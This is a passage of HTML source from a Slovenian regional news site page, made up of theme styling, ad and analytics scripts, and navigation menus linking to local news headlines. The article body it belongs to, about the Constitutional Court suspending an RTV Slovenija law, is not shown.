var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/slovenija/",
                                "name": "Slovenija"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/ustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija/",
                                "name": "Ustavno sodišče zadržalo sporni zakon o RTV Slovenija"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-20916 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child ustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 18 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696cbb30d292d_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696cbb30d32bc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696cbb30d32bc" ><script>var block_td_uid_2_696cbb30d32bc = new tdBlock();
block_td_uid_2_696cbb30d32bc.id = "td_uid_2_696cbb30d32bc";
block_td_uid_2_696cbb30d32bc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696cbb30d32bc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696cbb30d32bc_rand","tdc_css_class_style":"td_uid_2_696cbb30d32bc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696cbb30d32bc.td_column_number = "3";
block_td_uid_2_696cbb30d32bc.block_type = "td_block_mega_menu";
block_td_uid_2_696cbb30d32bc.post_count = "5";
block_td_uid_2_696cbb30d32bc.found_posts = "1645";
block_td_uid_2_696cbb30d32bc.header_color = "";
block_td_uid_2_696cbb30d32bc.ajax_pagination_infinite_stop = "";
block_td_uid_2_696cbb30d32bc.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_696cbb30d32bc);
</script><div id=td_uid_2_696cbb30d32bc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
